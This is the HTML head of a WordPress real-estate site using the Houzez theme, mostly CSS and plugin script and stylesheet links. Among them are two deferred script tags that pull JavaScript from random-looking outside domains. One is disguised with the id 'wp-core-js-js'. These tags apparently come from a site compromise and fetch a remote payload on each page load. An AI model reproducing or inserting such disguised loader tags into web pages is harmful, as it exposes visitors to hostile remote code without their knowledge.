      .header-v6 a {
        color: #FFFFFF; 
      }

      .header-v6 a:hover,
      .header-v6 a:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v6 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-mobile {
        background-color: #ffffff; 
      }
      .header-mobile .toggle-button-left,
      .header-mobile .toggle-button-right {
        color: #000000; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav,
      .nav-mobile .navi-login-register {
        background-color: #ffffff; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav .nav-item .nav-item a,
      .nav-mobile .main-nav .nav-item a,
      .navi-login-register .main-nav .nav-item a {
        color: #5b8b8b;
        border-bottom: 1px solid #f7f7f7;
        background-color: #ffffff;
      }

      .nav-mobile .btn-create-listing,
      .navi-login-register .btn-create-listing {
        color: #fff;
        border: 1px solid #c5b358;
        background-color: #c5b358; 
      }

      .nav-mobile .btn-create-listing:hover, .nav-mobile .btn-create-listing:active,
      .navi-login-register .btn-create-listing:hover,
      .navi-login-register .btn-create-listing:active {
        color: #fff;
        border: 1px solid #c5b358;
        background-color: rgba(0, 174, 255, 0.65); 
      }
    
      .header-transparent-wrap .header-v4 {
        background-color: transparent;
        border-bottom: 1px none rgba(255,255,255,0.3); 
      }

      .header-transparent-wrap .header-v4 a {
        color: #ffffff; 
      }

      .header-transparent-wrap .header-v4 a:hover,
      .header-transparent-wrap .header-v4 a:active {
        color: #c5b358;
        background-color: rgba(255, 255, 255, 0.1); 
      }
    
      .main-nav .navbar-nav .nav-item .dropdown-menu {
        background-color: rgba(255,255,255,0.95); 
      }

      .main-nav .navbar-nav .nav-item .nav-item a {
        color: #000000;
        border-bottom: 1px solid #e6e6e6; 
      }

      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active {
        color: #c5b358; 
      }
    
      .header-main-wrap .btn-create-listing {
        color: #5b8b8b;
        border: 1px solid #5b8b8b;
        background-color: #ffffff; 
      }

      .header-main-wrap .btn-create-listing:hover,
      .header-main-wrap .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #5b8b8b;
        background-color: rgba(91,139,139,1); 
      }
    
      .header-transparent-wrap .header-v4 .btn-create-listing {
        color: #ffffff;
        border: 1px solid #ffffff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-transparent-wrap .header-v4 .btn-create-listing:hover,
      .header-transparent-wrap .header-v4 .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #00AEEF;
        background-color: rgba(0,174,239,1); 
      }
    
      .header-transparent-wrap .logged-in-nav a,
      .logged-in-nav a {
        color: #2e3e49;
        border-color: #e6e6e6;
        background-color: #FFFFFF; 
      }

      .header-transparent-wrap .logged-in-nav a:hover,
      .header-transparent-wrap .logged-in-nav a:active,
      .logged-in-nav a:hover,
      .logged-in-nav a:active {
        color: #2e3e49;
        background-color: rgba(204,204,204,0.15);
        border-color: #e6e6e6; 
      }
    
      .form-control::-webkit-input-placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }
      .bootstrap-select > .dropdown-toggle.bs-placeholder, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:active, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:focus, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:hover {
        color: #a1a7a8; 
      }
      .form-control::placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap ::-moz-placeholder,
      .advanced-search ::-moz-placeholder,
      .advanced-search-banner-wrap ::-moz-placeholder,
      .overlay-search-advanced-module ::-moz-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-ms-input-placeholder,
      .advanced-search :-ms-input-placeholder,
      .advanced-search-banner-wrap ::-ms-input-placeholder,
      .overlay-search-advanced-module ::-ms-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-moz-placeholder,
      .advanced-search :-moz-placeholder,
      .advanced-search-banner-wrap :-moz-placeholder,
      .overlay-search-advanced-module :-moz-placeholder {
        color: #a1a7a8; 
      }

      .advanced-search .form-control,
      .advanced-search .bootstrap-select > .btn,
      .location-trigger,
      .vertical-search-wrap .form-control,
      .vertical-search-wrap .bootstrap-select > .btn,
      .step-search-wrap .form-control,
      .step-search-wrap .bootstrap-select > .btn,
      .advanced-search-banner-wrap .form-control,
      .advanced-search-banner-wrap .bootstrap-select > .btn,
      .search-banner-wrap .form-control,
      .search-banner-wrap .bootstrap-select > .btn,
      .overlay-search-advanced-module .form-control,
      .overlay-search-advanced-module .bootstrap-select > .btn,
      .advanced-search-v2 .advanced-search-btn,
      .advanced-search-v2 .advanced-search-btn:hover {
        border-color: #cccccc; 
      }

      .advanced-search-nav,
      .search-expandable,
      .overlay-search-advanced-module {
        background-color: #FFFFFF; 
      }
      .btn-search {
        color: #ffffff;
        background-color: #ff6e00;
        border-color: #ff6e00;
      }
      .btn-search:hover, .btn-search:active  {
        color: #ffffff;
        background-color: #e96603;
        border-color: #e96603;
      }
      .advanced-search-btn {
        color: #00AEEF;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .advanced-search-btn:hover, .advanced-search-btn:active {
        color: #00AEEF;
        background-color: #00aeff;
        border-color: #00aeff; 
      }
      .advanced-search-btn:focus {
        color: #00AEEF;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .search-expandable-label {
        color: #ffffff;
        background-color: #ff6e00;
      }
      .advanced-search-nav {
        padding-top: 10px;
        padding-bottom: 10px;
      }
      .features-list-wrap .control--checkbox,
      .features-list-wrap .control--radio,
      .range-text, 
      .features-list-wrap .control--checkbox, 
      .features-list-wrap .btn-features-list, 
      .overlay-search-advanced-module .search-title, 
      .overlay-search-advanced-module .overlay-search-module-close {
          color: #222222;
      }
      .advanced-search-half-map {
        background-color: #FFFFFF; 
      }
      .advanced-search-half-map .range-text, 
      .advanced-search-half-map .features-list-wrap .control--checkbox, 
      .advanced-search-half-map .features-list-wrap .btn-features-list {
          color: #222222;
      }
    
      .save-search-btn {
          border-color: #28a745 ;
          background-color: #28a745 ;
          color: #ffffff ;
      }
      .save-search-btn:hover,
      .save-search-btn:active {
          border-color: #28a745;
          background-color: #28a745 ;
          color: #ffffff ;
      }
    .label-featured {
      background-color: #77c720;
      color: #ffffff; 
    }
    
    .dashboard-side-wrap {
      background-color: #00365e; 
    }

    .side-menu a {
      color: #ffffff; 
    }

    .side-menu a.active,
    .side-menu .side-menu-parent-selected > a,
    .side-menu-dropdown a,
    .side-menu a:hover {
      color: #4cc6f4; 
    }
    .dashboard-side-menu-wrap .side-menu-dropdown a.active {
      color: #00aeff
    }
    
      .detail-wrap {
        background-color: rgba(0,174,239,0.1);
        border-color: #00aeff; 
      }
    .top-bar-wrap,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu {
      background-color: #000000;
    }
    .top-bar-wrap a,
    .top-bar-contact,
    .top-bar-slogan,
    .top-bar-wrap .btn,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu,
    .top-bar-wrap .navbar-toggler {
      color: #ffffff;
    }
    .top-bar-wrap a:hover,
    .top-bar-wrap a:active,
    .top-bar-wrap .btn:hover,
    .top-bar-wrap .btn:active,
    .top-bar-wrap .dropdown-menu li:hover,
    .top-bar-wrap .dropdown-menu li:active,
    .switcher-wrap .dropdown-menu li:hover,
    .switcher-wrap .dropdown-menu li:active {
      color: rgba(0,174,239,0.75);
    }
    .class-energy-indicator:nth-child(1) {
        background-color: #33a357;
    }
    .class-energy-indicator:nth-child(2) {
        background-color: #79b752;
    }
    .class-energy-indicator:nth-child(3) {
        background-color: #c3d545;
    }
    .class-energy-indicator:nth-child(4) {
        background-color: #fff12c;
    }
    .class-energy-indicator:nth-child(5) {
        background-color: #edb731;
    }
    .class-energy-indicator:nth-child(6) {
        background-color: #d66f2c;
    }
    .class-energy-indicator:nth-child(7) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(8) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(9) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(10) {
        background-color: #cc232a;
    }
    
    .footer-top-wrap {
      background-color: #2c2c2c; 
    }

    .footer-bottom-wrap {
      background-color: #000000; 
    }

    .footer-top-wrap,
    .footer-top-wrap a,
    .footer-bottom-wrap,
    .footer-bottom-wrap a,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-amenities,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
    .footer-top-wrap .blog-post-content-widget h4 a,
    .footer-top-wrap .blog-post-content-widget,
    .footer-top-wrap .form-tools .control,
    .footer-top-wrap .slick-dots li.slick-active button:before,
    .footer-top-wrap .slick-dots li button::before,
    .footer-top-wrap .widget ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(.dropdown-menu):not(.nav-tabs) li span {
      color: #ffffff; 
    }
    
          .footer-top-wrap a:hover,
          .footer-bottom-wrap a:hover,
          .footer-top-wrap .blog-post-content-widget h4 a:hover {
            color: rgba(197,179,88,1); 
          }
        .houzez-osm-cluster {
            background-image: url(http://demo16.houzez.co/wp-content/themes/houzez/images/map/cluster-icon.png);
            text-align: center;
            color: #fff;
            width: 48px;
            height: 48px;
            line-height: 48px;
        }
    .white-color {
    color: #fff;
}
.big-box-shadox {
    box-shadow: 0 80px 80px rgba(0,0,0,.2);
}
.module-title {
    padding: 0 !important;
}

#ihf-main-container .carousel-control {
   height: auto;
   background: none;
   border: none;
}
#ihf-main-container .carousel-caption {
    background: none;
}
#ihf-main-container .modal {
    width: auto;
    margin-left: 0;
    background-color: transparent;
    border: 0;
}
.ihf-results-links > a:nth-child(1) {
    display: none;
}
/*# sourceURL=houzez-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://kengrech.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://kengrech.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://kengrech.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://kengrech.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1-css' href='https://kengrech.com/wp-content/uploads/elementor/css/post-1.css?ver=1677202558' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://kengrech.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://kengrech.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://kengrech.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://kengrech.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget-tabs-css' href='https://kengrech.com/wp-content/plugins/elementor/assets/css/widget-tabs.min.css?ver=3.25.9' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://kengrech.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.25.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://kengrech.com/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.25.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-63-css' href='https://kengrech.com/wp-content/uploads/elementor/css/post-63.css?ver=1735238317' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPrata%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://kengrech.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://kengrech.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://kengrech.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1769242301" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kengrech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kengrech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kengrech.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://kengrech.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.3" id="revmin-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1769242301" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://kengrech.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kengrech.com/wp-json/wp/v2/pages/63" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kengrech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kengrech.com/' />
<meta name="generator" content="Redux 4.5.0" /><style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><!-- Favicon --><link rel="shortcut icon" href="https://kengrech.com/wp-content/uploads/2021/01/KenGrech-favicon.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" href="https://kengrech.com/wp-content/uploads/2021/01/KenGrech-favicon.png"><!-- Apple iPhone Retina Icon --><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://kengrech.com/wp-content/uploads/2021/01/KenGrech-favicon.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://kengrech.com/wp-content/uploads/2021/01/KenGrech-favicon.png"><meta name="generator" content="Elementor 3.25.9; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.3.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kengrech.com/wp-content/uploads/2021/01/cropped-KenGrech-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kengrech.com/wp-content/uploads/2021/01/cropped-KenGrech-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kengrech.com/wp-content/uploads/2021/01/cropped-KenGrech-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://kengrech.com/wp-content/uploads/2021/01/cropped-KenGrech-favicon-270x270.png" />
<style type="text/css">
.idx-omnibar-extra {
    float: unset !important;
    margin-right: unset !important;
}
.idx-omnibar-extra.idx-omnibar-price-container
 {
    width: 49.5% !important;
}
.idx-omnibar-extra.idx-omnibar-bed-container
 {
    width: 49.5% !important;
}
.idx-omnibar-extra.idx-omnibar-bath-container
 {
    width: 49.5% !important;
}
</style>
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			form.wpcf7-form.init label {
    width: 100%;
    text-transform: uppercase;
}
#vidsecmob{
display:none;
}
form.wpcf7-form.init textarea.form-control {
    height: 100px;
}
form.wpcf7-form.init .form-control {
   margin-top:10px;
}

.post-comment-form-wrap {
	display: none !important;
}
.holds-the-iframe {
    background-color: #f9f9f8 !important;
}

iframe{
	height: 100%;
}
.idx-omnibar-form label {
    display: block;
    margin: 10px 0 0 !important;
}
.idx-omnibar-extra-button
{
	font-weight: 500;
    fill: var( --e-global-color-e4d6f46 );
    color: var( --e-global-color-e4d6f46 );
    border: solid 1px #c5b359;
    border-width: 1px 1px 1px 1px;
    border-radius: 5px 5px 5px 5px;
}

.idx-omnibar-extra-button:hover
{
    color: #FFFFFF;
    background-color: var( --e-global-color-e4d6f46 );
	border-color: var( --e-global-color-e4d6f46 );
}
.idx-omnibar-form label {
    color: #c5b359;
}
.elementor-heading-title {
    color: white;
}
.idx-omnibar-extra {
    width: 24.8% !important;
    float: left !important;
    margin-right: .2% !important;
}
.idxboxop
{
	    opacity: 0.8;
}
.owl-carousel .owl-item .owl-lazy {
    min-height: 200px;
}
.impress-showcase-property img {
    min-height: 200px;
}
.impress-showcase-property, .impress-showcase-property p {
font-family: "Roboto", Sans-serif;
    font-weight: 300;  
		color: #7A7A7A !important;
}
.impress-carousel p{
  	font-family: "Roboto", Sans-serif;
    font-size: 14px;
    font-weight: 300;  
		color: #7A7A7A !important;
	margin: 5px !important;
}
span.impress-street, span.impress-cityname, span.impress-state {
    font-weight: 500;
}
.impress-price
{
	font-family: "Roboto", Sans-serif !important;
    font-weight: 300 !important;
	    padding-top: 10px;
}
.impress-beds-baths-sqft span {
    border: 1px solid grey;
    padding: 1%;
    background: lightgray;
    border-radius: 2px;
    font-family: "Roboto", Sans-serif;
	line-height:30px;
}
.sub-menu-columns .dropdown-menu
{
	width:600px;
}
@media (min-width: 992px)
{
.sub-menu-columns .dropdown-menu {
    margin-left: -200px;
}

.bt-content-wrap {
    width: 100%;
    max-width: 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
}
	
	
	
}
.sub-menu-columns li.nav-item
 {
display: inline-block;
float: left;
width: 150px;
}
.sub-menu-columns li.nav-item li:nth-child(odd) {
float: left;
margin-right: 10px;
}
.sub-menu-columns li.nav-item li:nth-child(even) {
float: right;
}
.header-mobile {
    height: 90px;
 }
.main-nav .dropdown-item {
    min-width: 100%;
}		</style>
			<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>


<script>
$(document).ready(function(){
  $(".readmores").click(function(){
	  var datareads = $(this).attr("data-reads");
	  $(".reads"+datareads).hide();
	$(".readmore"+datareads).show();
  });
});
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 